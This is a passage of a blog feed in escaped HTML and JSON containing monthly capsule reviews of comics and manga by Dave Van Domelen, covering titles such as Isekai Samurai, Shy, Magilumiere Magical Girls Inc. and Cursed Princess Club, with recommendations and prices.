appointment.\u0026nbsp; On the other hand, the choice of \"Tendi feels competitive with T'Lyn\" as the main B-plot feels pretty retread-y given how thoroughly the canon explored that theme.\u0026nbsp; I suppose one problem is that these comics take place at some generally undefined point during the series, which means that a lot of character bits are locked down, and a bunch of stuff has to be either avoided entirely or manage to reset to status quo at the end of the story.\u0026nbsp; This wasn't as big a problem with North's \"clever idea\" 2-parters (especially since he did most of his work before the end of the show, so the need to avoid making too many changes was also based on not wanting to contradict upcoming episodes), but Sheridan doesn't really have the knack for working around these limitations.\u0026nbsp; I'd much rather they tell stories set after the series (a la the Season Ten issues of MLP), but I suppose it's possible that the license doesn't permit that.\u0026nbsp; I guess Sheridan just isn't as good at working in the available gaps without me feeling the cramped nature of those gaps.\u0026nbsp; Mildly recommended.\u0026nbsp; $4.99 each.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EExpected next time: Welp, this month turned out to NOT be a skip month, but next month almost definitely will be.\u0026nbsp; Dynamite's Thundarr the Barbarian comic will start in January, and yet another new #1 from Moon Knight in February, plus The Fall of Ultraman from Marvel.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ci\u003EDvandom, aka Dave Van Domelen, is an Associate Professor of Physical Science at Amarillo College, maintainer of one of the two longest-running Transformers fansites in existence (neither he nor Ben Yee is entirely sure who was first), continued his weird tradition of going in to the office to do a little work on Christmas, is an occasional science advisor in fiction, and part of the development team for the upcoming City of Titans MMO.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\"Then you know we're not the kind of men you should \u003Cb\u003Emess\u003C\/b\u003E with, kid.\"\u0026nbsp; \"Oh, no.\u0026nbsp; On the contrary.\u0026nbsp; You are \u003Cb\u003Eexactly\u003C\/b\u003E the kind of men who \u003Cb\u003Edesperately need\u003C\/b\u003E to be \u003Cb\u003Emessed with\u003C\/b\u003E.\" - Fireteam Leader and Peter Cannon, Peter Cannon Thunderbolt #1\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.thefifth.world\/feeds\/4828204346522113592\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.thefifth.world\/2025\/12\/daves-capsules-for-december-2025.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/4828204346522113592"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/4828204346522113592"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thefifth.world\/2025\/12\/daves-capsules-for-december-2025.html","title":"Dave's Capsules for December 2025"}],"author":[{"name":{"$t":"Dvandom"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09150990184070800442"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR7cttV8mIGPiazAMx56GjwwBFQOYVHudAD9M66NWLfS6tFvlruoU4KM7iPkVg3oqNLhujHEPRn_RnvhcjKM_5oZ4YGC4mr_sTHKbRAGjsVCRoYwa-KqWtyni8N5TsgOQ\/s220\/goggleiconsep.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjSJBrKToI2TRLS9a0bI3ALZf32yd1kBm8Uc8DUojQFLmNOUNHpqs5auYbSkhbzIELqGvdYdnxzYZyBBsif9gSOkiBzwXrARiJFUBZJ01VvEGn5LCOwM8KNbgmdxQSLF7PKsDH6hxtn4-WHg7aY76kVRZrkj-MjcUjnTyXCtdfuf-9bFyicSWadthWWhIE=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-9110935719072850232.post-6941649562841866015"},"published":{"$t":"2025-11-30T00:48:00.002-05:00"},"updated":{"$t":"2025-11-30T15:30:51.102-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"comics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cursed Princess Club"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gatchaman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"go go loser ranger"},{"scheme":"http://www.blogger.com/atom/ns#","term":"godzilla"},{"scheme":"http://www.blogger.com/atom/ns#","term":"isekai"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lower Decks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Magilumiere Magical Girls Inc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moon Knight"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Octo-Girl"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vampirella"}],"title":{"type":"text","$t":"Dave's Capsules for November 2025"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\"\u003E\u003Ctbody style=\"outline: 0px; transition: 0.3s;\"\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\"\u003E\u003Cimg border=\"0\" data-original-height=\"102\" data-original-width=\"336\" height=\"97\" src=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 14px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/index.html\"\u003EArchive of older reviews\u003C\/a\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003EItems of Note (Strongly Recommended or otherwise worthy): Nothing.\u0026nbsp; One of those months with a lot of good stuff, but nothing that REALLY grabbed me.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EIn this installment:\u0026nbsp;\u003C\/b\u003EI've Been Killing Slimes for 300 Years and Maxed Out My Level vol 1-5, Mecha-Ude Mechanical Arms vol 2, Touring After the Apocalypse vol 2-3, Shy vol 11, Isekai Samurai vol 2, Cat + Crazy vol 2, Go! Go! Loser Ranger! vol 15, Spider-Man Octo-Girl vol 3, After God vol 7, Magilumiere Magical Girls Inc. vol 10, Cursed Princess Club vol 5, Godzilla Monsterpiece Theater, Fantastic Four #3-4, The World To Come #3 (of 6), Moon Knight Fist of Khonshu #12-13, Gatchaman #12-13, Sonja Reborn #2-3 (of 6), Vampirella #5 (Legacy #680), Star Trek Lower Decks #11-12.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\"Other Media\" Capsules:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThings that are comics-related but not necessarily comics (i.e. comics-based movies like Iron Man or Hulk), or that aren't going to be available via comic shops (like comic pack-ins with DVDs) will go in this section when I have any to mention.\u0026nbsp; They may not be as timely as comic reviews, especially if I decide to review novels that take me a week or two (or ten) to get around to.\u003C\/p\u003E\u003Cp\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv\u003ENothing this month.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Dunno.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDigital Comics:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EI will not be reviewing ongoing webcomics in this column, sticking with collections that I'll get in hardcopy form.\u0026nbsp; eBook novels and streaming TV\/movies will go above in Other Media.\u0026nbsp; This is for full comics read in digital form, either because that's how they come out, or because I tried it out on the LibraryPass app but either didn't care for it or wasn't able to get a hardcopy before the end of the month.\u0026nbsp; The heyday of ComiXology Originals is long gone, though, so there's not a lot of regular books I get digitally.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EI've Been Killing Slimes for 300 Years and Maxed Out My Level vol 1-5\u003C\/u\u003E: Yen Press - So, this is one of the older \"overpowered isekai\" series, being almost a decade old at this point.\u0026nbsp; The translations are up to 15 volumes already, and it's not a closed series like Delicious in Dungeon, and that's more than I want to jump into on hardcopy for an ongoing.\u0026nbsp; Yes, I know, long-running manga series don't require completionist behavior, but I'm kinda stuck in that mindset anyway.\u0026nbsp; :)\u0026nbsp; However, since it looks like the whole thing is going to end up on LibraryPass, I'll just read it there.\u0026nbsp; Before going into details, I'll say that if it were REALLY good, I'd have bit the bullet and started ordering hardcopies anyway, but it's merely cute and amusing.\u0026nbsp; Worth the time, but not the shelf space.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThe premise is that the protagonist dies of overwork, which seems to result in more isekai than truck-kun (technically Lord Van died of ennui, but Rei Taylor may well have died in her sleep of exhaustion).\u0026nbsp; She's offered resurrection by the typical plot device god-level entity (and yes, the tone of the story treats it like a hoary trope), and picks immortality and a life of ease, never having to work more than she feels like.\u0026nbsp; Three hundred years pass like this for the newly renamed and reborn Lady Azusa, as the title indicates, killing the slimes (typical lowbie monsters in JRPGs, they leave crystals behind when they die) for pocket money and occasionally using her herbalist skills to help the villagers down the hill from her home.\u0026nbsp; She becomes known as the Witch of the Highlands, a purely local notoriety that never seems to result in any particular obligation or hassle for her.\u0026nbsp; On one of her periodic visits to the guild hall to cash in her monster crystals, she's asked for a check of her stats...this is a LitRPG, but things like stats are only accessible using special magical tools.\u0026nbsp; And lo and behold, she's at the level cap and has insane stats.\u0026nbsp; A few XP a day consistently applied over 300 years will do that, the ultimate low-effort grind.\u0026nbsp; The secret gets out despite Azusa's efforts, challengers appear looking to test themselves against her, and her lazy lifestyle looks to be over but she's not giving up slacking without a very low-energy fight.\u0026nbsp; I do suspect the god-level being decided to curse her with being irresistible to women, because this is very much a harem manga, but Azusa is pretty much straight and does not particularly like the fact that all these women are romantically interested.\u0026nbsp; Especially when they get super creepy and onee-con about it, like the Demon King (who is, of course, a cute girl like just about every important character in the series).\u0026nbsp; It's cheesecake yuri played for laughs, a situation comedy that manages to not annoy me, perhaps because it really doesn't play the anxiety card too much.\u0026nbsp; More the slapstick card.\u0026nbsp; There's occasional nudity, mostly for comedic purposes, and never with more detail than a mannequin.\u0026nbsp; If it were in full color there might be more of an issue of age warning, but it's far more silly than sexual.\u0026nbsp; Like Kuma Kuma Kuma Bear, we have an overpowered protagonist who just wants to live the easy life, but keeps getting sucked into major events by a combination of having basic ethics and sometimes wanting something that can only be obtained by Adventuring or doing a favor for someone or otherwise getting sucked into the Plot.\u0026nbsp; I know a lot of people are uninterested in the \"She's 300 years old (or 2000 or whatever like some of the demons) but looks like a hot 17 year old\" trope, and that's a perfectly valid reason to skip this series.\u0026nbsp; If it doesn't bother you, this is an amusing diversion, with some clever humor and subversion of harem manga tropes.\u0026nbsp; LibraryPass doesn't scan the back covers where the full price and rating info goes, but the U.S. price for the hardcopy is $13.00 online, and I suspect it's rated Teen or maybe Older Teen (for all the no-detail nudity and ribaldry).\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EExpected next month: I'll only review more Killing Slimes if something significant changes, but I figure I'll keep reading it as it goes up.\u0026nbsp; Otherwise, I may or may not have anything in this section in December.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EManga Collections:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EMost of these are \"tankobon\" or collections of work serialized in a weekly or monthly publication, although some were written directly for the collection.\u0026nbsp; All of them have been translated from Japanese (or maybe Korean, although I don't think I'm reading any manhwa) into English.\u0026nbsp; Things with a manga aesthetic but done in English originally will go in one of the sections below as appropriate.\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/div\u003E\u003Cu\u003EMecha-Ude Mechanical Arms vol 2\u003C\/u\u003E: Scholastic Graphix - Wow, this did NOT live up to the potential of volume 1.\u0026nbsp; Some really bad storytelling, multiple wordy infodumps that grind things to a stop, and what I initially thought was a flashback but turned out to be \"present day\" events compressed into a few pages.\u0026nbsp; It felt like what happens when a continuing series has a movie special, and the regular series just does a quick recap to fit the movie into the storyline...but there was no editor's note or other indication that there was a full story to be had.\u0026nbsp; Dropping this series now.\u0026nbsp; (A bit of salt in the wound that in making sure I didn't get the ebook, I accidentally got a hardcover version I didn't know even existed, so paid twice as much for this dross.)\u0026nbsp; Avoid.\u0026nbsp; Hardcover $24.99\/$35.99Cn, paperback about half that.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgZa5TpUcXnzdLAm3v3kwitz8WENbD18Tmf3Vdj4hgLUu973erN-Ai-WZfWp1mxw_AgQRfLpjLqYhhBnF5oKq6yrL2v9i-ikbk13M2rYfZzYgVkRs8kt7-eYqrWAbdRe7NdrE9kk7H_VZ36yIlmET74YJTNswCqizy8wRLpNyTeoePtEagu9rI8Cv55h_M\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1200\" data-original-width=\"800\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgZa5TpUcXnzdLAm3v3kwitz8WENbD18Tmf3Vdj4hgLUu973erN-Ai-WZfWp1mxw_AgQRfLpjLqYhhBnF5oKq6yrL2v9i-ikbk13M2rYfZzYgVkRs8kt7-eYqrWAbdRe7NdrE9kk7H_VZ36yIlmET74YJTNswCqizy8wRLpNyTeoePtEagu9rI8Cv55h_M\" width=\"160\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EGhosts in the Machines\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ETouring After the Apocalypse vol 2-3\u003C\/u\u003E: Yen Press - Picked up hardcopy of #1 too.\u0026nbsp; Note, the cultural footnotes would be a LOT more useful if the pages were consistently numbered.\u0026nbsp; There's maybe ten pages total in each volume with a page number.\u0026nbsp; Maybe that's a flaw in the translation, preferring larger art at full bleed and trimming most of the page numbers, but it does render the notes page kinda unhelpful.\u0026nbsp; Anyway, the crumbling chamber of commerce stuff continues without any further contact with organic humans (there was an uploaded human in vol 1), but some hazards such as wildlife that no longer fears humans and leftover AI weapons that no longer recognize civilians.\u0026nbsp; Hints of the nature of the apocalypse continue to be dropped, but I get the feeling that the author has no interest in resolving this any time soon...Youko and Airi know what happened (or at least think they do) and never really feel the need to discuss it for the reader's benefit.\u0026nbsp; One mystery they do seem to have is the matter of Youko's eerily realistic dreams that seem more like memories of her big sister's life.\u0026nbsp; Volume 3 even ends with a touch of magical realism that suggests AI might have ghosts.\u0026nbsp; There's a lot of directions this could go, not all of them satisfying (I reallllly hope it isn't \"this is all a simulation\/dream and there's been no apocalypse\"), but this is very literally and overtly about the journey rather than the destination, so I'll stick with it for at least three more volumes (which is what's out at the moment).\u0026nbsp; Recommended.\u0026nbsp; $13.00\/$17.00Cn, Rated Teen LV (some wildlife violence and the implication of mass death in the past)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EShy vol 11\u003C\/u\u003E: Yen Press - Shy needs to stay out of the public eye because it's clear she's being specifically targeted, and the irony is palpable, because now she WANTS to be in the public eye helping people.\u0026nbsp; Other heroes help cover Japan as the villains seek to draw her out, while she experiments with the new wind powers she inherited from the ninja sister in the Tokyo arc.\u0026nbsp; There is a strong suggestion that the rings that empower the villains were not created by their leader so much as found and corrupted by him, beyond the mere fact that Shy has a cleansed ring now.\u0026nbsp; The art is slowly getting better in terms of portraying action without being confusing...or maybe I'm just getting used to Miki's style.\u0026nbsp; I do think the \"Shy needs to stay out of sight\" thing was a little forced, especially since one of the villains seemed to come for her civilian ID in vol 10, but it's possible that this seemingly inappropriate tactic is a hint of a deeper game.\u0026nbsp; Or the author might just be having a rough patch in the plotting.\u0026nbsp; Mildly recommended.\u0026nbsp; $13.00\/$17.00Cn, Rated Teen LV (still not seeing any rough language, I am starting to wonder if Yen Press just slaps that on everything to be safe)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EIsekai Samurai vol 2\u003C\/u\u003E: Yen Press - Okay, volume 1 set up the premise and some of the fairly-generic LitRPG world.\u0026nbsp; This volume does a bit more setup, including laying out the rules of magic (mostly, it seems, so that when someone violates them almost immediately it's a sign that they're a Big Deal). But this volume is mostly about setting up three (or maybe two, I suspect the first two are connected) conflicts to carry through the series on various scales.\u0026nbsp; The first involves the greedy jerk \"hero\" briefly shown in volume 1, and her path crosses Ginko's...well, the path of Ginko's ARROW...this volume.\u0026nbsp; Suffice to say it is not a great friend-making opportunity, and she's at the very least going to be a long term problem for Ginko and her friends.\u0026nbsp; The second is a larger scale threat, in that someone has been boosting the power of monsters and giving them intel on when the capital city is easiest to attack.\u0026nbsp; It is during her work to deal with such an attack that Ginko makes an impression on the greedy hero.\u0026nbsp; A deep impression.\u0026nbsp; Some of that V in the rating below is involved, by accident, honest.\u0026nbsp; Anyway greedy hero might be the one behind the attack, creating opportunities for money-making, but she might also be completely innocent of this, in which case there might be a later rapprochement between her and Ginko.\u0026nbsp; Still, regardless of how that all plays out, it's small potatoes compared to the HUGE, ontological conflict established in this volume.\u0026nbsp; Ginko has an insanely solid ethical code (as she demonstrates this volume), but it's a code developed in a world where there are no \"monsters.\"\u0026nbsp; This is the sort of LitRPG world where there are thinking beings called monsters who are due no particular ethical consideration, as opposed to people (humans, elves, dwarves, etc) who are.\u0026nbsp; Will Ginko find this problematic?\u0026nbsp; Perhaps, but she's too busy shocking the hell out of everyone with the fact she will kill PEOPLE under rigidly defined circumstances.\u0026nbsp; This world does not have war between People races, just People against Monsters and vice versa.\u0026nbsp; Mass-murderers do exist, of course, but the idea of a \"good person\" who would ever kill another human is anathema.\u0026nbsp; At the end of the volume, Ginko is set up to fight a Hero of Justice rather than submit to imprisonment, but her existence is going to rock civilization to its core if she gets away with being a hundred-killer.\u0026nbsp; On the one hand, a silly and frothy (if some of that froth is bloody) Groo-like fight story.\u0026nbsp; On the other hand, it's not like Groo stories are without depth (even if Groo himself tends to be), and the creator of this series seems eager to tackle some hard moral issues raised in fantasy warrior stories.\u0026nbsp; Recommended.\u0026nbsp; \u0026nbsp;$14.00\/$18.50Cn, Rated Older Teen LV (lots of spraying blood, and this DOES have some foul language, mostly from the greedy hero antagonist)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003ECat + Crazy vol 2\u003C\/u\u003E: Dark Horse Manga - So, in volume 1 it was possible that \"sensei\" was just a highly trained weirdo, and it was even plausible that this took place in the same world as Cat + Gamer.\u0026nbsp; This volume it becomes clear that magic is real and there's multiple shadowy international organizations focused on cats, even if the average person lives a life much like our own without any certain knowledge of all of this.\u0026nbsp; The tone is kinda like Yu-Gi-Oh, but with cats instead of card games.\u0026nbsp; As if to lampshade that these worlds are separate, there's an implication that Cat + Gamer is actually fiction within this world, as an actress featured in one story is apparently going to play the C+G protagonist in a movie.\u0026nbsp; All that aside, it continues the C+G tradition of talking about real cat behaviors and psychology, as part of the protagonist's training involves working at a troubled cat cafe and solving problems there via his Deku-like notebooks and obsessive study.\u0026nbsp; This is something of a transitional volume, tonally, and it sometimes feels a little rough as it whipsaws between realism and magic.\u0026nbsp; Hopefully things settle down a bit soon and Wataru Nadatani finds a groove.\u0026nbsp; Mildly recommended.\u0026nbsp; $12.99\/$17.50Cn, no rating (but some fantasy violence)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EGo! Go! Loser Ranger! vol 15\u003C\/u\u003E: Kodansha - Meanwhile, one year later....\u0026nbsp; There was a time jump as part of the quiet climax of the Three-Way Battle, and some non-Fighter-D stuff set up for the new normal, but now D is back in the saddle and working on his new plan for taking over the world.\u0026nbsp; Conveniently, the Ranger Force has a sort of general amnesty for everyone who fled in the wake of the Three-Way Battle, so he can pick up his slot on Green squad without hassle.\u0026nbsp; I do think the \"story so far\" section could stand a few more pages, because there are a LOT of characters who the reader is expected to keep separate without much in the way of in-story reminders (as I've noted before, this series would be a lot more clear in color, or at least with shading tones that made it clear who was which color).\u0026nbsp; In keeping with the series so far, D is mostly a monkey wrench in everyone else's plots, as he doesn't really seem capable of succeeding in his own even with a lot of luck and help from people who think he's advancing their own plans.\u0026nbsp; Lots of deep ethical crises and social upheaval and D really just doesn't care about any of that stuff happening around him...it really is a good depiction of a nuanced heroes-vs-monsters story from the point of view of a side character who has no depth at all and staunchly resists acquiring any.\u0026nbsp; A sort of complement to Isekai Samurai in that respect, his very lack of ethics (beyond \"monsters should rule!\") provides a sort of greenscreen against which everyone else's morality jumps into sharp relief while they project their own expectations onto him.\u0026nbsp; Recommended.\u0026nbsp; $10.99\/$14.99Cn, Rated Older Teen 16+ for a lot of fantasy violence.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003ESpider-Man: Octo-Girl vol 3\u003C\/u\u003E: Marvel\/Viz - The \"story so far\" page really drives home that everyone's name is alliterative, although without the actual Japanese text it's hard to tell how many are also puns like Taka Toma being a reference to a bird of prey.\u0026nbsp; Marika Maruko might be a Man-Mountain Marco riff, and I think Kirika Kurabe might be heading in a Mysterio homage direction, but that's some wild guessing.\u0026nbsp; The majority of this volume is an extended battle, although it's broken up by occasional flashbacks to the preparations.\u0026nbsp; It's Taka Toma's assault on Across Tower, Across being the invention-stealing analogue to Norman Osborn (although they do exist in the 616 continuity, according to one of the notes pages).\u0026nbsp; Your basic slimy multinational that acquires tech in ways both technically legal and very definitely not (although you'd be hard pressed to prove it in court) and is fully prepared to deal with the sort of supervillains they inevitably irritate along the way.\u0026nbsp; And superheroes, although they're less worried about the heroes because their sort never worries about the Good Guys.\u0026nbsp; While technically their opposition now is mostly middle-school girls (please ignore that some look like first-graders and others like high-schoolers), it also includes two instances of Otto Octavius, and like many such tech ghouls they never think that the inventor of their stolen tech might just have backdoors that their people aren't genius enough to eliminate.\u0026nbsp; Needless to say, by the end of the volume things are not going according to anyone's plans, although Otoha is adapting pretty well to this super-person lifestyle.\u0026nbsp; I get the feeling that by the time they finally resolve the head!Otto issue (if it ever gets resolved), Otoha will be ready to start an independent tech hero career alongside her friends, in a sort of Please Don't Tell My Parents I'm A Supervillain way.\u0026nbsp; Recommended.\u0026nbsp; $11.99\/$15.99Cn, rated Older Teen (kids in peril, if nothing else)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EAfter God vol 7\u003C\/u\u003E: Viz - Last volume, it was possible that the mild-mannered veterinarian sidekick-like character was bluffing when he faced down Alura, but everything gets laid on the table for the readers, even if the characters still have reason to keep secrets from each other.\u0026nbsp; While this is the biggest deal in terms of the overplot, a lot of this volume focuses on the efforts of the servants of one of the other gods (the \"pile of wings\" Ahf-Azu) as they dance around the Anti-God taskforce and we get their backstories.\u0026nbsp; As often happens, Waka herself doesn't do much, although she does get at few scenes at least.\u0026nbsp; Sumi Eno is pretty thorough at rotating the POV, to the point it's hard to tell if there really is a main protagonist as opposed to an ensemble cast where any two characters may be allies or enemies at any given time.\u0026nbsp; The snake god continues to be a goofball, but an often tragic one, and questions of identity are often answered murkily if at all.\u0026nbsp; Recommended.\u0026nbsp; $14.99\/$19.99Cn\/#10.99UK, Rated Older Teen for massive body horror although the ultraviolence is pretty restrained this time.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EMagilumiere Magical Girls Inc. vol 10\u003C\/u\u003E: Viz - Meanwhile, one year later....\u0026nbsp; Yes, another year-long time-skip, although in this case it wasn't laid out at the end of the previous volume.\u0026nbsp; In the wake of the frame job enacted by the oligarchs (the villain is, as often the case, capitalism) everyone in the company has had to scatter to the winds, helped here and there to find new jobs by allies who were limited in what they could do overtly.\u0026nbsp; Technically, by taking the fall, Shigemoto protected the others from legal problems, but that didn't keep them fully out of the eyes of the enemy.\u0026nbsp; As long as they all kept their heads down, they'd be okay, but obviously they weren't going to do that forever, and with the passage of a year they're ready to go back to work, with the first order of business being getting in contact with Shigemoto and trying to restore the dream of Magilumiere Magical Girls Inc.\u0026nbsp; Their first gambit seems to be a failure, with an unexpected enemy standing in their way, but we do at least get to see their new uniforms and techniques.\u0026nbsp; The obvious having failed, it's time for a new strategy, which forms the basis for the next arc.\u0026nbsp; A mix of old allies and questionable new allies will help them...for now, at least.\u0026nbsp; But they're up against The System itself, and it's not just one Bad Guy who needs to be thwarted but an entire corrupt capitalist nation, if not the world itself.\u0026nbsp; So...an appropriate enemy for a magical girl series, yes?\u0026nbsp; If the stakes aren't the world or nothing, are they really even magical girls?\u0026nbsp; Recommended.\u0026nbsp; $14.99\/$19.99Cn\/#10.99UK, Rated Teen (fantasy violence)\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EExpected next month: Easygoing Territory Defense vol 6 (release date of Nov 25, but it's not a title my local B\u0026amp;N stocks and they don't ship pre-orders until the date of release, it's currently due to arrive December 2 or 3 in the mail), Touring After The Apocalypse vol 4-6, Spy x Family vol 15, Infini-T Force vol 5, Asadora! vol 9.\u0026nbsp; There's a couple of books that looked interesting from the ordering page, I'll wait and see if they show up on the shelf though, they didn't interest me enough to order sight-unseen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EOther Trades:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan face=\"\" style=\"font-size: x-small;\"\u003E\u003Cbr style=\"background-color: white; outline: 0px; transition: 0.3s;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003ETrade paperbacks, collections, graphic novels, whatever. If it's bigger than a \"floppy\" but not Manga, it goes here.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003ECursed Princess Club vol 5\u003C\/u\u003E: WebToon Unscrolled - While the series was broken into four Books, each of the first two has taken up about two physical volumes each (with some of the usual story expansion that happens to most series, so I wouldn't be surprised of Book 4 takes three volumes).\u0026nbsp; This volume mostly focuses on the dinner party Gwen is throwing as her capstone project for homeschooling, and introduces the Plaid Queen to the cast.\u0026nbsp; It also kicks off the actual Villain type conflict (as opposed to \"Gwen versus her own self-image,\" which does reach a bit of a climax as she tries to force a happy ending as well).\u0026nbsp; Some of the unusual events and behaviors of previous volumes are explained, and a plot device is introduced that will help explain the rest.\u0026nbsp; As a bridge between what had seemed to be the main plot and what will become the main plot, it isn't as strong on its own as previous volumes, but still pretty good.\u0026nbsp; Recommended.\u0026nbsp; $18.99\/$24.99Cn\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: 